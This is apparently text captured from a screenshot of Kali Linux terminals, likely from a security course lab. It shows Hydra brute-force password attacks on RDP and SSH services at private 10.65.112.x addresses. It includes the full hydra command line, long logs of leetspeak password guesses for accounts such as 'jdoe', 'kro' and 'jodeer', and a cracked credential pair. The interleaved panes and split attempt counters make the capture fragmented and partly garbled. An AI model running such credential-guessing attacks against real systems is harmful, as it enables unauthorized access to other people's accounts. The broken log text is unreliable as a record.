 1 2 3 4 7 16:59
cybe467user@kalifromiso: ~
File Actions Edit View Help
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "aVgue" - 2878 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "aVgve" - 2879 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "aVgVe" - 2880 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "aVgue" - 2881 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "augue" - 2882 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "augve" - 2883 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "augVe" - 2884 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "augue" - 2885 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "Bahamas" - 2886 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "beach" - 2887 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "bea(h" - 2888 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "beakh" - 2889 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "beaKh" - 2890 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "beach" - 2891 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "better" - 2892 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "bibendum" - 2893 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "jdoe" - pass "bibendvm" - 2894 of 1437432 [child 2] (0/0)
[3389][rdp] host: 10.65.112.51   login: jdoe   password: beach
[STATUS] attack finished for 10.65.112.51 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-21 10:01:51
┌──(cybe467user㉿kalifromiso)-[~]
└─$
cybe467user@kalifromiso: ~
File Actions Edit View Help
┌──(cybe467user㉿kalifromiso)-[~]
└─$ hydra -V -L userlist.txt -P foobar.leet -f ssh://10.65.112.50
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-21 09:58:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
revious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1437432 login tries (l:8/p:179679), ~89840 t
ries per task
[DATA] attacking ssh://10.65.112.50:22/
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "a" - 1 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "A" - 2 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "ac" - 3 of 1437432 [child 2] (0/0)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "a(" - 4 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "ak" - 5 of 1437432 [child 4] (0/0)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "aK" - 6 of 1437432 [child 5] (0/0)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "ac" - 7 of 1437432 [child 6] (0/0)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "accumsan" - 8 of 1437432 [child 7] (0/0)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "accvmsan" - 9 of 1437432 [child 8] (0/0)
[ATTEMPT] target 10.65.112.50 - login "jdoe" - pass "accVmsan" - 10 of 1437432 [child 9] (0/0)
42 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "kro" - pass "so!11citvd1n" - 7933
43 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "kro" - pass "so!11citvdin" - 7933
44 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "kro" - pass "so!11citVdin" - 7933
45 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "kro" - pass "so!11citVdln" - 7933
46 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "kro" - pass "so!11citVd!n" - 7933
47 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "kro" - pass "so!11citVd1n" - 7933
48 of 1437432 [child 3] (0/0)
[ATTEMPT] target 10.65.112.51 - login "kro" - pass "so!11citVdin" - 7933
49 of 1437432 [child 1] (0/0)
[ATTEMPT] target 10.65.112.51 - login "kro" - pass "so!11citudin" - 7933
50 of 1437432 [child 0] (0/0)
[ATTEMPT] target 10.65.112.51 - login "kro" - pass "so!11citudln" - 7933
51 of 1437432 [child 3] (0/0)
98 of 1437465 [child 8] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jodeer" - pass "(onUa!l1s" - 1836
99 of 1437465 [child 15] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jodeer" - pass "(onUa!lis" - 1837
00 of 1437465 [child 1] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jodeer" - pass "(onUa!1is" - 1837
01 of 1437465 [child 10] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jodeer" - pass "(onUa!1ls" - 1837
02 of 1437465 [child 11] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jodeer" - pass "(onUa!1!s" - 1837
03 of 1437465 [child 7] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jodeer" - pass "(onUa!11s" - 1837
04 of 1437465 [child 8] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jodeer" - pass "(onUa!1is" - 1837
05 of 1437465 [child 15] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jodeer" - pass "(onUa!!is" - 1837
06 of 1437465 [child 7] (0/33)
[ATTEMPT] target 10.65.112.50 - login "jodeer" - pass "(onUa!!ls" - 1837
07 of 1437465 [child 1] (0/33)